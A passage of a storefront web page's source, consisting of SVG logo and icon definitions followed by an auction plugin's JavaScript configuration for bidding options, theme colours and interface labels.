00-24.8 6.65 135.89 135.89 0 00-24.54 12.48 5.49 5.49 0 01-3.1.9q-20.09-.06-40.17-.07A7.85 7.85 0 0188 227c2.44-1.39 4.86-2.79 7.25-4.23 5.26-3.18 10-7.13 14.93-10.93a148.44 148.44 0 0136.41-21.24 126.89 126.89 0 0122.17-6.49c3.05-.6 6.14-1 9.23-1.35 4.07-.46 8.13-.54 12.21-.64a111.63 111.63 0 0019.34-2.24 141.16 141.16 0 0039.65-14.19 145.73 145.73 0 0014.54-9.63 200.6 200.6 0 0151.49-27 141.93 141.93 0 0117-4.65c2.54-.41 5.12-.79 7.84-1.24zM340 172.94v26.26c-2.51.94-5 1.83-7.41 2.78a198.77 198.77 0 00-30.14 14.94c-5 3-9.83 6.17-14.55 9.62a2.88 2.88 0 01-1.78.6h-62.31a8.52 8.52 0 01-1.33-.11 151.39 151.39 0 0026.19-7.38 116.87 116.87 0 0028.13-15.28 202.41 202.41 0 0144.57-25.18 166.46 166.46 0 0118.26-6.23 2.19 2.19 0 01.37-.02zM193.07 62.46c-1.12-1.89-1.91-3.94-2.87-5.9-1.06-2.14-2-4.33-3-6.5-1.67-3.61-3.48-7.17-5-10.85a5.54 5.54 0 012.13-.64A171.6 171.6 0 00215 28a107.53 107.53 0 0012.19-6.46 3.77 3.77 0 012.13-.54c10.55 0 21.1.07 31.65-.05 6.08-.07 12.15-.06 18.23-.11h1.11a22.13 22.13 0 01-3.44 1.69 234.91 234.91 0 00-34.78 19.52 126.23 126.23 0 01-26 13.36 190 190 0 01-22 6.85c-.32.12-.67.14-1.02.2z"/><path fill="#fefefe" d="M59.41 92.18l2.84 5.57-6.14-.84c-1.73 1.27-3.09 2.89-4.88 4.34L50.29 95c-1.72-1-3.66-1.73-5.51-2.94l5.56-2.73.92-6.33L56 87.37l6.3-.89zM42.38 63.57l-2.86 5.69 2.77 5.46c-2.14.08-4.06-.65-6.14-.66-1.66 1.19-3 2.82-4.78 4.28l-1-6.26-5.6-2.87 5.59-2.72c.53-2 .52-4.1 1.05-6.3l4.66 4.27zM144.3 79.05l5.51-2.68c.28-2.06.57-4.07.88-6.33l4.7 4.35 6.32-.9c-1 2-1.89 3.76-2.85 5.69l2.78 5.48c-2.18 0-4.16-.69-6.23-.67-1.63 1.31-3 3-4.75 4.2-.26-1.77-.55-3.44-.72-5.12a1.74 1.74 0 00-1.14-1.58c-1.19-.52-2.35-1.12-3.5-1.73-.3-.18-.78-.25-1-.71zM126.34 56.26l2.8 5.52c-2.17 0-4.13-.72-6.24-.69-1.59 1.2-2.87 2.84-4.74 4.19-.31-2.1-.61-4-.92-6.1-1.68-1.09-3.66-1.8-5.62-3l5.66-2.75c.29-2 .58-4 .91-6.32l4.72 4.33 6.3-.9zM35.57 143l4.7 4.35 6.3-.89-2.84 5.67 2.79 5.51c-2.14 0-4.1-.68-6.16-.73-1.63 1.28-3.06 2.8-4.8 4.36l-1-6.32-5.54-2.8c1.88-1.13 3.78-1.84 5.6-2.86zM69.41 54.85l-4.67 4.34c-.64-2.12-.59-4.22-1.17-6.26l-5.52-2.79c1.63-.8 3.06-1.58 4.55-2.21a2 2 0 001.4-1.88c.14-1.64.42-3.27.65-5.07l4.52 4.25c2.18.1 4.15-.61 6.35-.66-.77 2-1.9 3.75-2.69 5.63l2.83 5.57zM74.09 102.71l.84-6.22c1.67 1.26 3.07 2.72 4.6 4.13 2 .12 4-.63 6.22-.64-.64 2-1.89 3.68-2.58 5.62l2.83 5.57-6.12-.93c-1.71 1.24-3.08 2.91-4.9 4.35l-1-6.26-5.6-2.82zM170.87 45.26L168 50.92l2.79 5.49c-2.17 0-4.13-.68-6.21-.71L160 59.93c-.64-2.06-.63-4.15-1.14-6.23L153.4 51c1.84-1.18 3.78-1.83 5.59-2.89l.9-6.25 4.7 4.31zM136.16 94.87l4.62 4.25c2 .07 4-.66 6.21-.66-.73 2.05-1.9 3.72-2.65 5.6.92 1.81 1.85 3.62 2.85 5.56l-6.28-.9-4.72 4.41-1-6.33-5.59-2.8 5.69-2.82zM101.45 111.76l4.61 4.25 6.29-.87-2.84 5.67 2.79 5.49c-2.16 0-4.12-.69-6.22-.71l-4.66 4.26c-.56-2.1-.59-4.18-1.08-6.25l-5.44-2.75c1.8-1.2 3.75-1.83 5.49-2.86.61-1.99.44-4.13 1.06-6.23zM53.8 118.65l-2.8 5.59 2.88 5.63-6.26-.87-4.69 4.33c-.61-2.1-.64-4.14-1.1-6.22l-5.54-2.84 5.56-2.75c.54-2 .49-4.07 1-6.17a12.61 12.61 0 012.31 2c.74.67 1.46 1.37 2.18 2 2.19.05 4.22-.65 6.46-.7zM83.74 82.18L82.82 76c-1.67-1.07-3.65-1.79-5.57-2.93l5.63-2.79.84-6.12a11.11 11.11 0 012.4 2c.81.67 1.57 1.4 2.35 2.11l6.29-.86-2.84 5.68 2.81 5.52c-2.14-.11-4.1-.57-6.16-.82zM177.52 106.94c-.53-2.16-.55-4.27-1.11-6.29l-5.5-2.8 5.69-2.78c.28-2.08.56-4.09.86-6.21 1.75 1.3 3.1 2.86 4.73 4.25l6.31-.9c-.83 1.64-1.57 3.16-2.37 4.64a2 2 0 000 2.1c.77 1.38 1.46 2.82 2.27 4.4-2.21.06-4.14-.65-6.21-.66zM68.68 142L63 139.1l5.7-2.78.86-6.33 4.72 4.36 6.31-.89-2.86 5.67 2.79 5.48c-2.2.08-4.2-.74-6.29-.65-1.53 1.29-2.85 2.82-4.61 4.16-.43-2.06-.62-4.01-.94-6.12zM46.78 29l6.31-.9a28.24 28.24 0 01-1.68 3.26 3.86 3.86 0 00.05 4.92 22.43 22.43 0 011.52 3c-2.23.1-4.19-.67-6.2-.66l-4.71 4.31-1-6.29-5.57-2.94 5.69-2.78.87-6.22c1.74 1.3 3.07 2.85 4.72 4.3zM103 36.57c-1.58 1.33-2.91 2.9-4.76 4.25-.32-2.1-.63-4-1-6.17l-5.58-2.86L97.38 29c.3-2 .6-4.07.93-6.3L103 27l6.29-.87-2.85 5.67 2.82 5.54c-2.16-.1-4.11-.59-6.26-.77zM108.44 90l-5.61-2.83 5.67-2.81.87-6.22c1.72 1.38 3.2 2.82 4.67 4.24l6.35-.86-2.84 5.67 2.85 5.59-6.21-.89-4.75 4.33c-.44-2.09-.65-4.1-1-6.22z"/><path fill="none" stroke="#1e1e1e" stroke-miterlimit="10" stroke-width="5" d="M2.5 2.5h354.18V306H2.5z"/><g><path fill="#1e1e1e" d="M62.22 267.32c0 4.8-.6 10.72-5.55 15.82s-10.35 5.7-15.6 5.7-10.8-.75-15.6-5.7-5.55-11-5.55-15.82V237.7h11.55V267c0 2.18.15 5.85 2.62 8.4a9.25 9.25 0 007 2.62 9.23 9.23 0 007-2.62c2.48-2.55 2.63-6.22 2.63-8.4v-29.3h11.5zM93.34 249.92c-3.75-3.37-7-3.6-8.4-3.6a6.26 6.26 0 00-4.87 1.73 4.47 4.47 0 00-1.28 3.15 3.49 3.49 0 001.13 2.8c1.2 1.13 2.92 1.58 6.3 2.85l3.78 1.4a20.07 20.07 0 016.82 3.82 12.48 12.48 0 013.68 9.3c0 5.17-1.8 9.67-4.43 12.38-4.42 4.64-10.87 5.09-14.17 5.09a21.25 21.25 0 01-9.9-2.09 32 32 0 01-7.35-5.48l6-8.25a30.34 30.34 0 004.65 3.82 11.62 11.62 0 006.3 1.81 8 8 0 005.25-1.73 5.19 5.19 0 001.8-4.05 4.41 4.41 0 00-1.73-3.6c-1.35-1.12-4.42-2.25-5.85-2.77l-4.12-1.43c-2.33-.82-5-1.87-7-4a12.33 12.33 0 01-3-8.7 15.36 15.36 0 014.35-11.25c3.53-3.6 7.73-4.58 12.38-4.58a24.18 24.18 0 0114.85 5zM131 278.27h-18.9l-3.82 9.45h-12l20.17-50H127l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM156.26 287.72l8-50h9.6l12.45 29.92 12.45-29.92h9.6l8 50h-11.5l-4-29.85-12.53 29.85h-4.05l-12.52-29.85-4 29.85z"/><path fill="#1e1e1e" d="M248.81 278.27h-18.9l-3.82 9.45h-12l20.17-50h10.58l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM280.39 237.7c6.6 0 13.57 1 19.72 6.9 4.43 4.27 7.2 10.12 7.2 17.92s-2.7 13.57-6.82 17.7c-6.9 7-15.53 7.5-19.73 7.5h-16.2v-50zm-4.28 40.3h3.08c2.4 0 7.65-.22 11.4-3.37 2.7-2.25 4.87-6.53 4.87-12.08a14.8 14.8 0 00-4.12-10.8c-3.75-3.75-8.63-4.27-12.15-4.27h-3.08zM338.59 247.45h-16.73v9.67h15.9v9.75h-15.9V278h16.73v9.75h-28.28v-50h28.28z"/></g></g></g></symbol>
  <symbol id="closeXIcon" viewBox="0 0 320 512"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></symbol>
  <symbol id="searchIcon" viewBox="0 0 512 512"><path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path></symbol>  
  <symbol id="cartShopping" viewBox="0 0 1024 1024"><path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></symbol>
  <symbol id="lnr-user" viewBox="0 0 1024 1024"><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></symbol>
  <symbol id="faChevronLeft" viewBox="0 0 192 512"><path fill="currentColor" d="M25.1 247.5l117.8-116c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L64.7 256l102.2 100.4c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L25 264.5c-4.6-4.7-4.6-12.3.1-17z"></path></symbol>
  <symbol id="faChevronRight" viewBox="0 0 192 512"><path fill="currentColor" d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path></symbol>
  <symbol id="faChevronDown" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></symbol>  
  <symbol id="faPhoneSquareAlt" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></symbol>
  <symbol id="faPhone" viewBox="0 0 512 512"><path fill="currentColor" d="M476.5 22.9L382.3 1.2c-21.6-5-43.6 6.2-52.3 26.6l-43.5 101.5c-8 18.6-2.6 40.6 13.1 53.4l40 32.7C311 267.8 267.8 311 215.4 339.5l-32.7-40c-12.8-15.7-34.8-21.1-53.4-13.1L27.7 329.9c-20.4 8.7-31.5 30.7-26.6 52.3l21.7 94.2c4.8 20.9 23.2 35.5 44.6 35.5C312.3 512 512 313.7 512 67.5c0-21.4-14.6-39.8-35.5-44.6zM69.3 464l-20.9-90.7 98.2-42.1 55.7 68.1c98.8-46.4 150.6-98 197-197l-68.1-55.7 42.1-98.2L464 69.3C463 286.9 286.9 463 69.3 464z"></path></symbol>
  <symbol id="faEnvelope" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></symbol>
  <symbol id="resizeIcon" viewBox="0 0 448 512"><path fill="currentColor" d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></symbol>
  <symbol id="checkmarkIcon" viewBox="0 0 22 22" enable-background="new 0 0 22 22"><path fill="#FFF" d="M9.6 20.9C9 20.9 1 16.7 1 14.8c0-.9 1-2.3 2.8-4.2.2-.2.5-.3.7-.3.2 0 .5.1.6.2 1.1.9 2.4 1.9 3.2 2.4 1-1.4 3.2-5.1 4.7-7.5 2.4-4 2.5-4 2.8-4.2.2-.1.4-.1.5-.1 1 0 4.5 2.8 4.5 4.2 0 .4 0 .9-5.2 8.2-5.1 7.4-5.4 7.4-6 7.4z"></path></symbol>
  <symbol id="watchlistEye" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000"><g><path d="M501.9,189.7H525c38.4,0,76.5,7.7,114.3,23.1c37.8,15.4,74,34.3,108.6,56.7c34.6,22.4,66.6,47.1,96.1,74c29.4,26.9,55.1,51.9,76.9,74.9c21.8,23.1,38.8,42.9,50.9,59.6c12.2,16.6,18.3,25.6,18.3,26.9c-6.4,7.7-23.7,28.2-51.9,61.5c-28.2,33.3-63.7,67.9-106.6,103.8c-42.9,35.8-92.6,68.2-148.9,97.1c-56.3,28.8-116.6,43.2-180.6,43.2c-43.6,0-86.1-7.4-127.8-22.1c-41.7-14.7-80.7-33.6-117.2-56.7c-36.5-23.1-69.8-47.8-99.9-74c-30.1-26.3-56.1-50.9-77.8-74c-21.8-23.1-38.8-42.3-50.9-57.6C16.1,510.6,10,502.2,10,501l5.8-7.7c9-11.5,27.9-34,56.7-67.3c28.8-33.3,65-67.3,108.6-101.8c43.5-34.6,92.5-65.7,147-93.2C382.5,203.4,440.4,189.7,501.9,189.7z M813.2,608.6c23.1-20.5,43.9-39.7,62.5-57.6c18.6-18,33.6-34,45.2-48.1c-15.4-16.7-33.6-35.5-54.8-56.7c-21.1-21.1-44.2-42.3-69.2-63.4c-25-21.1-51.3-41-78.8-59.6c-27.5-18.6-54.8-33.6-81.7-45.1c25.6,21.8,46.4,47.7,62.4,77.8c16,30.1,24,63.1,24,99c0,30.7-5.8,59.9-17.3,87.4c-11.5,27.5-27.5,51.2-48,71.1c-20.5,19.8-43.9,35.8-70.2,48c-26.3,12.2-54.8,18.2-85.5,18.2s-59.9-6.1-87.4-18.2c-27.6-12.2-51.3-28.2-71.1-48c-19.9-19.9-35.9-43.6-48.1-71.1c-12.2-27.6-18.3-56.7-18.3-87.4c0-37.2,8-71.1,24-101.8c16-30.7,37.5-56.4,64.4-76.9l-11.5,5.8c-17.9,8.9-40,21.1-66.3,36.5c-26.3,15.4-52.5,32.7-78.8,51.9c-26.3,19.2-50.9,40-74,62.5c-23,22.4-41,45.1-53.8,68.2l17.3,19.2c65.3,73,131.6,130,198.9,171c67.3,41,135.5,61.5,204.6,61.5c44.8,0,93.5-11.9,146-35.6C700.5,693.4,755.6,657.2,813.2,608.6z M490.4,281.9c-34.6,6.4-66.3,19.2-95.1,38.4c-28.8,19.2-48.4,47.4-58.6,84.6h30.7c9-25.7,24.6-47.1,47.1-64.4c22.4-17.3,47.7-26.6,75.9-27.9V281.9z"/></g></symbol>
  <symbol id="faInstagram" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></symbol>
  <symbol id="faFacebookF" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></symbol>
  <symbol id="vbLogo" viewBox="0 0 100 22"><path d="M68.709,1.414c0-0.765-0.6-1.414-1.34-1.414h-1.018c-0.74,0-1.337,0.649-1.337,1.414v19.172 c0,0.775,0.597,1.411,1.337,1.411h1.018c0.74,0,1.34-0.636,1.34-1.411V1.414z"></path><path d="M84.39,21.997c0.736,0,0.977-0.531,0.538-1.152l-1.1-1.542c-0.438-0.624-1.395-1.12-2.131-1.12h-5.028 c-0.736,0-1.356-0.679-1.356-1.457V1.371C75.313,0.58,74.73,0,73.996,0h-1.021c-0.736,0-1.361,0.58-1.361,1.371V20.54 c0,0.779,0.625,1.457,1.361,1.457H84.39z"></path><path d="M99.242,21.997c0.736,0,0.979-0.531,0.537-1.152l-1.096-1.542c-0.438-0.624-1.398-1.12-2.135-1.12h-5.027 c-0.734,0-1.359-0.679-1.359-1.457V1.371C90.162,0.58,89.582,0,88.846,0h-1.019c-0.737,0-1.358,0.58-1.358,1.371V20.54 c0,0.779,0.621,1.457,1.358,1.457H99.242z"></path><path d="M63.613,15.061c0-1.173-0.404-2.313-0.987-3.292c-0.296-0.51-0.649-0.982-1.058-1.405c-0.189-0.19-0.388-0.371-0.605-0.54 c-0.209-0.179-0.245-0.519-0.147-0.768c0.224-0.59,0.586-1.113,0.778-1.729c0.159-0.52,0.209-1.041,0.188-1.584 c-0.045-0.927-0.26-1.852-0.721-2.643c-0.831-1.463-2.33-2.25-3.842-2.646c-1.481-0.388-3.014-0.447-4.537-0.447 c-2.178,0-4.361,0-6.54,0c-0.29,0-0.577,0-0.868,0c-0.245,0-0.49,0-0.738,0c-0.279,0-0.598-0.04-0.868,0.052 c-0.44,0.141-0.608,0.59-0.469,1.034c0.081,0.249,0.215,0.487,0.326,0.73C43.846,2.51,44.1,3.19,44.747,3.616 c0.679,0.444,1.391,0.374,2.144,0.374c0.298,0,0.608,0,0.915,0c1.236,0,2.488,0,3.742,0c0.777,0,1.563,0.004,2.349,0.012 c1.061,0.03,2.327,0.123,3.125,0.941c0.768,0.791,0.645,2.102-0.243,2.721c-0.934,0.652-2.15,0.599-3.223,0.622 c-1.27,0.036-2.544,0.026-3.816,0.026c-0.374,0-0.734,0-1.125,0c-0.58,0-1.648-0.129-1.606,0.794 c0.017,0.298,0.173,0.569,0.293,0.832c0.128,0.301,0.29,0.604,0.421,0.905c0.365,0.785,1.166,1.358,2.004,1.358 c1.057,0,2.111,0,3.171,0c0.564,0,1.136-0.003,1.693,0.022c0.712,0.034,1.44,0.06,2.135,0.224c1.236,0.283,2.545,1.102,2.626,2.566 c0.098,1.593-1.217,2.476-2.539,2.778c-0.55,0.134-1.133,0.14-1.705,0.178c-0.759,0.04-1.515,0.043-2.276,0.043 c-0.287,0-0.604-0.034-0.882,0.088c-0.433,0.196-0.499,0.697-0.323,1.114c0.211,0.506,0.457,0.997,0.699,1.488 c0.195,0.443,0.539,0.804,0.933,1.048c0.482,0.277,0.971,0.256,1.484,0.237c0.561-0.018,1.113-0.082,1.669-0.143 c0.46-0.05,0.923-0.13,1.378-0.235c1.479-0.346,2.943-1.008,4.054-2.12C63.012,18.333,63.613,16.748,63.613,15.061z"></path><path d="M12.172,21.997c0.977,0,2.129-0.762,2.553-1.694L23.26,1.694C23.69,0.762,23.235,0,22.252,0h-1.06 c-0.982,0-2.135,0.762-2.562,1.694l-6.146,13.409c-0.424,0.933-1.125,0.933-1.549,0L4.79,1.694C4.36,0.762,3.208,0,2.228,0H1.165 C0.186,0-0.267,0.76,0.163,1.694l8.55,18.608c0.427,0.933,1.573,1.694,2.556,1.694H12.172z"></path><path d="M28.735,0c-0.977,0-2.129,0.762-2.557,1.694l-8.529,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057 c0.982,0,2.135-0.762,2.563-1.694l8.529-18.608C31.229,0.762,30.78,0,29.803,0H28.735z"></path><path d="M36.352,6.73c0.436-0.935,1.127-0.935,1.563,0l6.222,13.572c0.415,0.933,1.579,1.694,2.562,1.694h1.061 c0.981,0,1.441-0.762,0.99-1.694L40.233,1.694C39.805,0.762,38.653,0,37.671,0h-1.077c-0.977,0-2.131,0.762-2.556,1.694 l-8.532,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057c0.979,0,2.135-0.762,2.562-1.694L36.352,6.73z"></path></symbol>
  <symbol id="chevronRight" viewBox="0 0 26 40"><polygon points="6.5,40 0,33.3 13,20 0,6.7 6.5,0 26,20 "></polygon></symbol>
</svg>
<script>
  var wk_general_config = {"start_bid_upcoming_auction":{"value":"0","extra_field":null},"wk_show_current_bid_pp":{"value":"0","extra_field":null},"wk_show_start_current_bid_pp":{"value":"0","extra_field":null}};
  var wk_auction_config = {"auction_joining_fee":{"value":"0","extra_field":"1"},"autofill_minimum_bid":{"value":"0","extra_field":null},"auto_pay":{"value":0,"extra_field":0},"bid_as_anonymous":{"value":"1","extra_field":null},"confirmation_for_bid":{"value":"0","extra_field":null},"currency":{"value":"USD","extra_field":null},"days_to_show_auction":{"value":"0","extra_field":null},"enable_proxy_Bid":{"value":1,"extra_field":1},"hide_all_bidders":{"value":"0","extra_field":null},"hide_buy_now":{"value":"0","extra_field":null},"hide_finished_auction":{"value":"5","extra_field":null},"highlight_current_bid":{"value":"1","extra_field":"{\"customer_highest_bidder\":\"rgba(0, 250, 0, 1)\",\"customer_participated\":\"rgba(255, 0, 0, 1)\",\"customer_not_participated\":\"rgba(0, 0, 0, 1)\"}"},"integer_bid_only":{"value":"0","extra_field":null},"joining_fee_policy":{"value":"once_per_auction","extra_field":null},"min_bid_amt_allow":{"value":"1","extra_field":null},"place_bid_collection":{"value":"0","extra_field":null},"popcorn_bidding":{"value":"0","extra_field":null},"reserve_price_met":{"value":"0","extra_field":null},"sell_multiple_units":{"value":0,"extra_field":1},"send_bid_email":{"value":1,"extra_field":null},"show_bidders":{"value":"1","extra_field":null},"show_end_bid":{"value":"0","extra_field":null},"show_popcornbid_desc":{"value":"0","extra_field":null},"show_reserved_price":{"value":"0","extra_field":null}};
  var wk_widget_config = {"date_format":{"value":"%e-%b-%Y %I:%M %p","extra_field":null},"widget_type":{"value":"2","extra_field":null},"wk_show_seconds":{"value":"1","extra_field":null}};
  var wk_theme_colors = {"bdr_color":{"value":"rgba(204, 204, 204, 1)","extra_field":null},"btn_text_color":{"value":"rgba(255, 255, 255, 1)","extra_field":null},"form_bg_color":{"value":"rgba(0, 0, 0, 0)","extra_field":null},"label_color":{"value":"rgba(64, 64, 64, 1)","extra_field":null},"text_color":{"value":"rgba(85, 85, 85, 1)","extra_field":null},"theme_color":{"value":"rgba(57, 181, 74, 1)","extra_field":null}};
  var wk_labels = {"action":"Action","alert":"Alert","all_bidding_details":"All Bidding Details","amount_to_be_paid":"Amount To Be Paid","auction_ended_at":"Auction Ended At","bid_end_date":"Bid End Date","bid_start_date":"Bid Start Date","bid_successfully_placed":"Bid Successfully Placed","buy_all":"Buy All","buy_now":"Buy Now","change_card_details":"Change Card Details","confirm_your_bid":"Confirm Your Bid","current_bid":"Current Bid","didnt_win":"Didn't Win","end_date":"End Date","hide_identity_from_bidders":"Hide Identity From Bidders","integer_bid_only":"Invalid Bid! Bid Should be a whole Number","lost":"Lost","minimum_bidding_amount_allowed":"Minimum bidding amount allowed","normal_and_proxy":"Normal and Proxy","not_purchased":"Not Purchased","no_":"No","no_of_bids":"No. of Bids","no_record_found":"No Record Found...","place_automatic_bid":"Place Automatic Bid","place_bid":"Place Bid","place_my_bid":"Place My Bid","place_proxy_bid":"Place Proxy Bid","place_your_bid":"Place Your Bid","popcorn_bidding":"POPCORN BIDDING","popcorn_bidding_description":"The close date may change. Popcorn bidding is last minute bidding that causes the auction end date to be extended. This prevents sniping and allows everyone an opportunity to bid before the auction closes.","product_name":"Product Name","proxy_high_bid_till_target":"You will be the highest bidder till the target Amount you'll enter here.","purchased":"Purchased","reserve_price_met":"Reserve Price Met","reserve_price_not_met":"Reserve Price Not Met","running_auctions":"Running Auctions","search":"search","select":"Select","select_all":"Select All","select_bidding_type":"Select Bidding Type","start_bidding_amount":"Start Bidding Amount","sure_want_to_place_this_bid":"Are you sure 